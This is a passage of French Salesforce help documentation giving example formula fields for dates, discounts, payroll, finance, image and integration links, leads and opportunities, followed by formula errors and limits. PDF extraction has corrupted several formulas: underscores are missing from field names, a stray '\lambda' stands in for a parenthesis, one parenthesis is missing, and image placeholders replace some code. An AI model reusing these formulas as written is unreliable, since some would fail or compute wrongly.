Cette formule recherche le jour de la semaine de la valeur du champ *date*. Si la date est un mercredi, jeudi ou vendredi, la formule ajoute à la date cinq jours calendaires (deux jours du week-end, trois jours de la semaine) pour tenir compte du week-end. Si *date* est un samedi, quatre jours calendaires supplémentaires sont nécessaires. Pour tout autre jour de la semaine (dimanche à mardi), ajoutez simplement trois jours. Vous pouvez modifier aisément cette formule pour ajouter plus ou moins de jours ouvrables. La méthode d'obtention du jour de la semaine peut être utile pour ajuster cette formule.

<span id="page-4443-1"></span>Recherche de l'heure, de la minute ou de la seconde à partir d'une date/heure

Pour obtenir l'heure, la minute ou la seconde à partir d'une valeur numérique de date/heure, utilisez les formules suivantes, où *TZoffset* est la différence entre le fuseau horaire de l'utilisateur et l'heure GMT. Pour une heure sous un format en 24 heures :

VALUE( MID( TEXT( *date/time* - *TZoffset* ), 12, 2 ) )

Pour une heure sous un format en 12 heures :

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
  -
   IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
   )
)
```
Pour des minutes :

VALUE( MID( TEXT( *date/time* - *TZoffset* ), 15, 2 ) )

Pour des secondes :

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
Pour obtenir « AM » ou « PM » sous forme de chaîne, utilisez :

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
\lambda
```
Pour renvoyer l'heure sous forme de chaîne au format « HH:MM:SS A/PM », utilisez la formule suivante :

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 "12",
 TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
  )
 )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
)
```
<span id="page-4444-0"></span>Lorsque vous utilisez une heure dans des champs de formule, vous devez tenir compte de la différence entre l'heure de votre organisation et l'heure GMT. Pour comprendre le décalage du fuseau horaire utilisé dans cette formule, reportez-vous à [Note sur la valeur de date/heure](#page-4436-0) [et les fuseaux horaires](#page-4436-0) à la page 4431.

Recherche du temps écoulé entre des dates/heures

Pour rechercher la différence entre deux valeurs de date sous forme de nombre, soustrayez une date à l'autre en procédant comme suit : *date\_1* — *date\_2* pour renvoyer la différence en jours.

La recherche du temps écoulé entre deux valeurs de date/heure est un peu plus complexe. Cette formule convertit la différence entre deux valeurs de Date/Heure, **datetime** 1 et **datetime** 2, en jours, heures et minutes.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
```

```
& TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
  & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
  "" "
)
```
<span id="page-4445-0"></span>Recherche du nombre de jours ouvrables entre deux dates/heures

La formule de recherche des jours ouvrables entre deux valeurs de date/heure est une extension de la formule de recherche des jours ouvrables écoulés. Elle fonctionne sur le même principe qui utilise une date/heure de référence, dans le cas présent 8/1/1900 à 16:00 GMT, puis recherche la différence entre vos dates respectives et la date de référence. Cette formule arrondi la valeur renvoyée à l'heure la plus proche et suppose une journée de travail de 8 heures, de 9 heures à 17 heures.

```
ROUND (8 * (
  ( 5 * FLOOR( ( DATEVALUE( date/time 1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
    )
  )
 -
   (5 * FLOOR( ( DATEVALUE( date/time 2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
0 )
```
Vous pouvez modifier les valeurs 8 de la formule pour tenir compte d'une journée de travail plus longue ou plus courte. Si vous résidez sous un autre fuseau horaire ou si votre journée de travail ne débute pas à 9 heures, modifiez l'heure de référence pour commencer votre journée de travail en heure GMT. Pour plus d'informations, reportez-vous à [Note sur la valeur de date/heure et les fuseaux horaires](#page-4436-0).

#### CONSULTER ÉGALEMENT :

[Utilisation de valeurs de date et de Date/Heure dans des formules](#page-4434-0) [Exemples de champs de formule avancée](#page-4426-0) [Conseils relatifs à l'élaboration de formules](#page-4363-0)

#### Exemples de formules de remise

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Remise sur la maintenance et les services

Ce champ de formule utilise deux champs de devise personnalisés : Montant de maintenance et Montant des services. Elle affiche « Remise » dans une opportunité **Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

si le montant de maintenance est différent de la valeur du champ standard Montant de l'opportunité. Sinon, elle affiche « Plein tarif ».

```
IF(Maintenance Amount c + Services Amount c <> Amount,
"Discounted",
"Full Price")
```
#### Montant de remise d'opportunité

Cette formule calcule la différence entre le Montant du produit et le Montant de remise. Notez que le champ Montant de remise est un champ de devise personnalisé.

```
Amount -
                    Discount Amount c
```
#### Remise de l'opportunité arrondie

Utilisez cette formule pour calculer le montant de la remise d'une opportunité, arrondi à deux chiffres après la virgule. Cet exemple illustre le champ de formule numérique des opportunités, qui utilise un champ de pourcentage personnalisé appeléPourcentage de l'escompte.

ROUND(Amount-Amount\* Discount Percent c, 2)

#### Remise d'opportunité avec approbation

Cette formule ajoute une case à cocher « Remise approuvée » à une opportunité. Elle utilise une logique conditionnelle pour vérifier la valeur de l'indicateur d'approbation avant de calculer la commission.

IF(Discount\_Approved\_\_c, ROUND(Amount – Amount \* DiscountPercent\_\_c, 2), Amount)

### Exemples de formules de services des employés

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Calcul de bonus

Cet exemple détermine le bonus d'un employé selon le plus petit des deux montants suivants : le salaire brut de l'employé multiplié par le pourcentage de bonus, ou une part égale du montant des résultats de l'entreprise pour tous les employés. Il considère que vous disposez d'un champ numérique personnalisé pour le paramètre Number of Employees, d'un champ pourcentage personnalisé pour le paramètre Bonus Percent et de champs devise personnalisés pour le paramètre Gross de l'employé et le paramètre Performance de l'entreprise.

MIN(Gross c \* Bonus Percent c, Performance\_\_c / Number\_of\_Employees\_\_c) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### Plan d'épargne des employés

Cet exemple de formule détermine le montant de la participation de l'entreprise au plan d'épargne des employés, selon la plus faible de deux valeurs, à savoir la moitié de la participation de l'employé ou 250 €. Il considère que vous disposez d'un champ devise personnalisé de contribution.

```
MIN(250, Contribution c /2)
```
#### Heures travaillées par semaine

Cette formule utilise un onglet personnalisé pour activer le suivi de la durée des heures travaillées par jour. Elle utilise un champ de formule pour totaliser les heures par semaine.

MonHours\_\_c + TuesHours\_\_c + WedsHours\_\_c + ThursHours\_\_c + FriHours\_\_c

#### Montant du salaire total

Cette formule détermine le salaire total en calculant les heures régulières multipliées par le taux horaire standard, plus les heures supplémentaires multipliées par le taux horaire majoré.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly Rate c +(Total_Hours__c - 40) * Overtime_Rate__c)
```
### Exemples de formules de suivi des dépenses

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Identifiant des dépenses

Cette formule affiche le mot « Dépense- » suivi du nom du voyage et du numéro de dépense. Il s'agit d'un champ de formule de texte qui utilise un champ de numéro de dépense personnalisé. Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

"Expense-" &

Trip Name c & "-" & ExpenseNum c

#### Calcul des frais kilométriques

Cette formule calcule les frais kilométriques de visite d'un client à 35 cents par mile.

Miles Driven c \* 0.35

# Exemples de formules de calcul financier

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

# Intérêt composé

Cette formule calcule l'intérêt que vous obtenez après T années, cumulé M fois par an.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Principal  $c * ( 1 + Rate c / M ) ^ ( T * M )$ 

### Intérêt cumulé continu

Cette formule calcule l'intérêt cumulé après T années, s'il est cumulé de façon continue.

```
Principal c * EXP(Rate c * T)
```
### Coût du consultant

Cette formule calcule le nombre de jours de consultation multiplié par 1 200, en considérant que le champ de cette formule est un champ de devise et que la consultation coûte 1 200 dollars par jour. Notez que le champ Jours de consultation est un champ personnalisé.

Consulting Days c \* 1200

#### Marge brute

Cette formule offre un calcul simple de la marge brute. Dans cet exemple de formule, Ventes totales et Coût des marchandises vendues sont des champs de devise personnalisés.

Total\_Sales\_\_c - Cost\_of\_Goods\_Sold\_\_c

#### Pourcentage de marge brute

Cette formule calcule la marge brute selon un pourcentage de marge.

Margin\_percent\_\_c \* Items\_Sold\_\_c \* Price\_item\_\_c

#### Indicateur de règlement

Cette formule renvoie la date cinq jours suivant la date de début du contrat lorsque le champ Date de règlement est vide. Date de règlement est un champ de date personnalisé.

```
(BLANKVALUE(Payment Due Date c, StartDate +5)
```
#### Statut de paiement

Cette formule détermine si la date d'échéance du paiement est passée et si le statut du paiement est IMPAYÉ. Le cas échéant, elle renvoie le texte « RETARD DE RÈGLEMENT », sinon elle laisse le champ vide. Cet exemple utilise un champ de date personnalisé, appelé Date de règlement, et un champ de texte personnalisé appelé Statut du règlement dans les contrats.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment_Status__c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
# Exemples de formules de lien d'image

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Image Yahoo! Instant Messenger™

Cette formule affiche une image indiquant si un contact ou un utilisateur est actuellement connecté à Yahoo! Instant Messenger. Un clic sur l'image ouvre la fenêtre Yahoo! Instant Messenger. Cette formule utilise un champ de texte personnalisé appelé Nom Yahoo pour stocker le Yahoo! du contact ou de l'utilisateur. ID.

```
IF(ISBLANK(Yahoo_Name__c),"", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
#### Indicateurs de priorité de requête

Cette formule affiche une image d'indicateur vert, jaune ou rouge pour indiquer un priorité de la requête.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.qif"),
"Priority Flag")
```
#### Couleurs d'ancienneté des requêtes

Cette formule affiche une image rouge, jaune ou vert de 30 x 30 pixels en fonction de la valeur d'un champ numérique personnalisé Ancienneté de la requête.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### Indicateurs de statut

Cette formule affiche des images de feu vert, jaune ou rouge pour indiquer le statut, en utilisant un champ de liste de sélection personnalisé appelé Statut du projet. Utilisez cette formule dans des vues de liste et des rapports pour créer une vue de tableau de bord « Récapitulatif du statut ».

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.qif"),
"status color")
```
## Étoiles d'évaluation

Cette formule affiche une série composée d'une à cinq étoiles pour indiquer une évaluation ou un score.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars_100.gif",
"2", "/img/samples/stars_200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
#### Consumer Reports™ : style des cercles de couleur d'évaluation

Cette formule affiche un cercle de couleur pour indiquer une évaluation sur une échelle de un à cinq, sur laquelle rouge continu correspond à un, moitié rouge correspond à deux, contour noir correspond à trois, moitié noir correspond à quatre et noir continu correspond à cinq.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Barres horizontales de score

Cette formule affiche une barre de couleur horizontale (verte sur fond blanc) d'une longueur proportionnelle à un score numérique. Dans cet exemple, la longueur maximale de la barre est de 200 pixels.

```
IMAGE("/img/samples/color green.gif", "green", 15, Industry Score c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Exemples de formules de lien d'intégration

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

# Lien de l'application via l'API

Cette formule crée un lien vers une application extérieure à Salesforce, en transmettant les paramètres de connexion à Salesforce via l'API SOAP pour créer l'événement requis.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name & "action=CreateTask","Create a Meeting Request")

Important: \$Api.Session\_ID et GETSESSIONID() renvoient la même valeur, un identifiant de la session active dans le contexte actuel. Ce contexte varie selon l'emplacement dans lequel la variable globale ou la fonction est évaluée. Par exemple, si vous l'utilisez dans un champ de formule personnalisé et que ce champ est affiché dans une présentation de page standard dans Salesforce Classic, la session référencée est une session Salesforce de base. Le même champ (ou la variable sous-jacente ou le résultat de la formule), utilisé dans une page Visualforce, référence à la place une session Visualforce.

Les contextes de session sont basés sur le domaine de la requête. Cela signifie que le contexte de la session change dès que vous passez la limite du nom d'hôte, par exemple de .salesforce.com à .visual.force.com ou à .lightning.force.com.

Les identifiants de session de différents contextes et les sessions elles-mêmes sont différents. Lorsque vous passez d'un contexte à l'autre, l'ancienne session est remplacée par la nouvelle, et n'est plus valide. L'ID de session change également.

Habituellement, Salesforce gère les transferts de session entre contextes de façon transparente. Toutefois, si vous transmettez l'ID de session vous-même, vous devrez peut-être accéder de nouveau à \$Api.Session\_ID ou à GETSESSIONID() à partir du nouveau contexte afin de garantir la validité de l'ID de session.

Notez également que les sessions ne sont pas toutes créées de façon égale. En particulier, les sessions obtenues dans un contexte Lightning Experience ont des privilèges réduits et non pas d'accès API. Vous ne pouvez pas utiliser ces ID de session pour passer des appels API.

## Intégration de suivi d'expédition

Cette formule crée un lien vers les sites Web de suivi d'expédition FedEx, UPS ou DHL en fonction de la valeur d'un champ de liste de sélection personnalisé Méthode d'expédition. Notez que les paramètres affichés dans cet exemple pour les sites Web FedEx, UPS et DHL sont donnés à titre d'exemple et ne sont pas adaptés à toutes les situations.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort by=status&loc=en US&InquiryNumber1= "& tracking id c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking_id__c,"Track"), "")
```
**Éditions** 

éditions

Disponible avec : Salesforce

Disponible avec : **Toutes** les

Classic et Lightning Experience

# Intégration de numérotation automatique Skype™

Cette formule crée un champ de numéro de téléphone représenté par un lien. Un clic sur ce lien compose automatiquement le numéro de téléphone via l'application de téléphonie VOIP Skype. Elle nécessite l'installation sur votre ordinateur de l'application Skype (produit tiers non fourni par Salesforce).

```
HYPERLINK("callto://+" & Country_Code__c & Phone_Unformatted__c, Phone)
```
# Exemples de formules de gestion de pistes

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Ancienneté des pistes (pour les pistes ouvertes)

Cette formule vérifie si une piste est ouverte et, si c'est le cas, renvoie le nombre de jours pendant lequel cette piste est restée ouverte, en soustrayant ses date et heure de création des date et heure actuelles. Le résultat est un nombre de jours d'ouverture, arrondi à zéro décimale. Si la piste n'est pas ouverte, ce champ est vide.



### Renseignement des données de pistes

Cette formule calcule le pourcentage de saisie de certains champs de piste par votre personnel commercial. Le champ de formule vérifie les valeurs de deux champs numériques personnalisés : Téléphone et E-mail. Si les champs sont vides, la formule renvoie la valeur « 0 ». La formule renvoie « 1 » pour chaque champ contenant une valeur et multiplie ce total par cinquante pour obtenir le pourcentage de champs contenant des données.

 $(IF(Phone = "", 0, 1) + IF(Email = "", 0, 1) * 50$ 

#### Numérotation des pistes

Cette formule renvoie un chiffre pour la valeur de texte du champ de numérotation automatique Numéro de piste. Elle peut être utile si vous utilisez le champ Numéro de piste dans un calcul, par exemple pour des répartitions ou d'autres opérations de routage. Notez que les champs de numérotation automatique sont des champs de texte qui doivent être convertis en champs numériques pour effectuer des calculs numériques.

VALUE(Lead\_Number\_\_c)

#### Répartition de requêtes ou de pistes

L'exemple de formule pour pistes suivant suppose que vous avez trois files d'attente de pistes et que vous souhaitez attribuer un nombre égal de pistes entrantes à chaque file d'attente. Vous pouvez également attribuer des requêtes en utilisant une formule similaire.

```
MOD(VALUE(Lead Number c),
                  3)
```
Formule d'un champ de formule personnalisé, appelé Round Robin ID, qui attribue à chaque piste la valeur 0, 1 ou 2. Cette formule utilise un champ de numérotation automatique, appelé Numéro de piste, qui attribue à chaque piste un numéro unique à partir de 1. La fonction MOD divise le nombre de pistes par le nombre de files d'attente de pistes disponibles (3 dans cet exemple) et renvoie un solde de 0, 1 ou 2. Utilisez la valeur de ce champ de formule dans les règles d'attribution de pistes pour attribuer des enregistrements de piste à différentes files d'attente. Par exemple :

- **•** La valeur Round\_Robin\_ID = 0 est attribuée à la file d'attente A
- **•** La valeur Round\_Robin\_ID = 1 est attribuée à la file d'attente B
- **•** La valeur Round\_Robin\_ID = 2 est attribuée à la file d'attente C

# Exemples de formules de métriques

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Conversion des températures

Cette formule convertit les degrés Celsius en Fahrenheit.



**Éditions** 

Experience

éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Disponible avec : Salesforce

Disponible avec : **Toutes** les

Classic et Lightning

1.8  $*$  degrees celsius  $c + 32$ 

### Conversion des unités de mesure

Cette formule convertit les kilomètres en miles.

Miles\_\_c/.621371192

# Exemples de formules de gestion d'opportunités

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Chiffre d'affaires des produits prévu

Cette formule calcule le chiffre d'affaires total de plusieurs produits, chacun avec une probabilité de clôture différente.

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB\_revenue\_c

#### Calcul de maintenance

Cette formule calcule les frais de maintenance sur la base de 20 % des frais de licence par an. Années de maintenance est un champ personnalisé dans les opportunités.

Amount \* Maint Years c \* 0.2

#### Montants calculés sur la base d'un abonnement mensuel

Cette formule calcule le montant d'une opportunité en fonction d'un taux d'abonnement mensuel multiplié par la période d'abonnement.

```
Monthly Amount c * Subscription Months c
```
#### Valeur mensuelle

Cette formule divise une valeur annuelle totale par 12 mois.

Total\_value\_\_c / 12

#### Coûts supplémentaires des opportunités

Cette formule calcule la somme du Montant de produit, du montant de maintenance et des frais de service. Les champs Compte à jour et Frais de service sont des champs de devise personnalisés.

```
Amount + Maint_Amount__c +
                   Services Amount c
```
#### Classification des opportunités

Cette formule utilise une logique conditionnelle pour renseigner un champ de texte Catégorie d'opportunité en fonction de la valeur du champ standard Montant. Les opportunités avec des montants inférieurs à 1 500 \$ sont de « Catégorie 1 », celles entre 1 500 et 10 000 \$ sont de « Catégorie 2 » et les autres sont de « Catégorie 3 ». Cet exemple utilise des instructions IF imbriquées.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

#### Renseignement des données d'opportunités

Cette formule prend un groupe de champs et calcule le pourcentage utilisé par le personnel. Cette formule vérifie cinq champs pour déterminer s'ils sont vides. Si c'est le cas, elle enregistre la valeur 0 pour le champ en question. La valeur 1 est enregistrée pour tout champ qui contient une valeur et le total est divisé par cinq (nombre de champs évalués). Cette formule exige que vous sélectionniez l'option Traiter les champs vides en tant que tels dans le menu Gestion des champs vides lorsque le sous-onglet Formule avancée est affiché.

```
(IF(ISBLANK(Maint_Amount__c), 0, 1) +
IF(ISBLANK(Services Amount c), 0,1) +
 IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
#### Chiffre d'affaires de licence attendu des opportunités

Cette formule calcule le chiffre d'affaires attendu pour les licences en fonction d'une probabilité de clôture.

```
Expected_rev_licenses__c * Probability
```
#### Affichage du texte de chiffre d'affaires des opportunités

Cette formule renvoie le montant du chiffre d'affaires attendu d'une opportunité sous un format texte sans le symbole du dollar. Par exemple, si la valeur Chiffre d'affaires prévu d'une campagne est « 200 000 \$ », ce champ de formule affiche « 200 000 ».

```
TEXT(ExpectedRevenue)
```
#### Taille d'affaire totale des opportunités

Cette formule calcule le total des montants de maintenance et des services.

```
Amount + Maint_Amount__c + Services_Amount__c
```
#### Prix total des opportunités basé sur les unités

Cette formule génère une proposition tarifaire en fonction d'un prix unitaire et d'un volume total.

Unit price c \* Volume c \* 20

#### Calcul des services professionnels

Cette formule évalue le coût des services professionnels sur la base d'un prix moyen de 1 200 \$ par jour. Jours de conseil est un champ personnalisé dans les opportunités.

<span id="page-4455-0"></span>Consulting\_Days\_\_c \* 1200

#### Sélection d'un document commercial en fonction de l'étape

Cette formule identifie un document approprié dans l'onglet Documents en fonction d'une Étape d'opportunité. Utilisez des ID de document sous la forme « 00l30000000j7AO ».

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
\lambda)
```
#### Accompagnateur commercial

Cette formule crée un lien hypertexte qui ouvre un document spécifique à l'étape enregistré dans l'onglet Documents. Elle utilise le champ de formule personnalisé défini précédemment, qui identifie un document en fonction d'une Étape d'opportunité. Reportez-vous à [Sélection d'un document commercial en fonction de l'étape](#page-4455-0) à la page 4450.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
#### Coût d'expédition par poids

Cette formule calcule les frais postaux en fonction du poids.

package weight c \* cost lb c

#### Pourcentage du coût d'expédition

Cette formule calcule le coût de l'expédition par rapport au Montant total.

Ship\_cost\_\_c / total\_amount\_\_c

#### Taux de commission gradués

Cette formule calcule les 2 % de commission d'une opportunité d'une probabilité de 100 %. Pour toutes les autres opportunités, la valeur de la commission est zéro.

```
IF(Probability = 1,
ROUND(Amount * 0.02, 2),
0)
```
#### Valeur totale du contrat basée sur un chiffre d'affaires récurrent et non récurrent

Cette formule calcule les flux de chiffre d'affaires récurrent et non récurrent sur la durée de vie d'un contrat.

Non Recurring Revenue  $c +$  Contract Length Months  $c *$  Recurring Revenue  $c$ 

### Exemples de formules de tarification

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Montant total

Cette formule calcule un montant total basé sur le prix unitaire et le total des unités.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Unit price c \* Total units c

#### Tarification utilisateur

Cette formule calcule un prix par licence utilisateur.

Total\_license\_rev\_\_c / Number\_user\_licenses\_\_c

# Exemples de formules de calcul du score

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Score de piste

Cette formule note les pistes, en attribuant un meilleur score aux appels téléphoniques qu'aux requêtes de site Web.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

Voici une formule qui évalue une piste en fonction de sa notation :

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
#### Score d'un succès client

Cette formule utilise un algorithme de notation simple afin d'attribuer aux clients un score élevé pour des résultats d'enquête positifs dans Salesforce.

```
Survey_Question_1__c * 5 + Survey_Question_2__c *2
```
# Erreurs de formule

**•** « #Error! » s'affiche pour un champ de formule dès qu'une erreur se produit lors du calcul de la valeur d'une formule. Pour résoudre l'erreur, vérifiez votre formule.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les détails d'un champ de formule :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des champs de formule :

**•** Personnaliser l'application

**–** La formule divise-t-elle par zéro ? Si oui, vérifiez si le dénominateur de votre expression est zéro et utilisez une autre valeur. Par exemple, le champ de formule de campagne suivant est vide si le nombre d'opportunités est zéro :

```
IF(NumberOfOpportunities > 0,
 NumberOfWonOpportunities / NumberOfOpportunities, null)
```
**–** La formule calcule-t-elle une valeur supérieure à la valeur maximale du type actuel ? Si oui, vous pouvez ajouter L aux valeurs numériques pour les définir sur Long afin d'autoriser les produits intermédiaires longs et d'éviter tout dépassement. L'exemple suivant montre comment calculer le nombre de millisecondes dans une année en multipliant des valeurs numériques longues.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
- **–** La formule calcule-t-elle la racine carrée d'un nombre négatif ? Si oui, utilisez une fonction IF similaire à celle ci-dessus pour vérifier si la valeur est un nombre positif.
- **–** La formule calcule-t-elle le LOG d'un nombre négatif ? Si oui, utilisez une fonction IF similaire à celle ci-dessus pour vérifier que le nombre est positif.
- **–** La formule utilise-t-elle la fonction VALUE avec un texte contenant des caractères spéciaux ? Pour des exemples de caractères spéciaux, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.
- **–** Assurez-vous que la formule ne contient pas de fonction HYPERLINK dans une fonction de texte, comme LEFT( HYPERLINK("http://MASOCIETE.ORG ", "MASOCIETE") , 5).
- **–** La formule est-elle désactivée ou référence-t-elle un champ de formule désactivé ? Salesforce désactive les champs de formule lors de leur suppression, et ils restent désactivés s'ils sont restaurés. Pour activer des champs de formule désactivés, modifiez et enregistrez les champs. Pour plus d'informations sur les champs personnalisés supprimés et leur restauration, reportez-vous à [Gestion des champs personnalisés supprimés](#page-4261-0) à la page 4256.
- **•** « #Too Big! » s'affiche si le résultat de votre formule dépasse 18 chiffres. Le cas échéant, vérifiez si les calculs de vos formules peuvent inclure plus de 18 chiffres. Évitez de multiplier de grands nombres, d'élever un grand nombre à une puissance ou d'effectuer des divisions par un très petit nombre.
- **•** Les fonctions CASE renvoient une erreur chaque fois que l'une des expressions renvoie une erreur, et ce, quelle que soit l'erreur à renvoyer. Par exemple, la formule CASE (Field c, "Partenaire", "P", "Client", "C", LEFT (Field c, -5)) renvoie une erreur même si la valeur du champ est « Partenaire » ou « Client » car la dernière instruction n'est pas logique.
- **•** Évitez les erreurs de division par zéro en incluant une fonction IF qui détermine si la valeur d'un champ est zéro. Par exemple, IF(Field  $c = 0, 0, 25/Field c$ ).

# Limitations et restrictions des champs de formule

- **•** Les champs de formule font l'objet des limitations suivantes.
	- **–** Limitation en caractères : les champs de formule peuvent contenir jusqu'à 3 900 caractères, espaces, retours chariot et commentaires inclus. Si votre formule nécessite davantage de caractères, créez des champs de formule séparés puis référencez-les dans un autre champ de formule.

Remarque: Le nombre maximal de caractères affichés après l'évaluation d'une expression de formule est 1 300 caractères.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

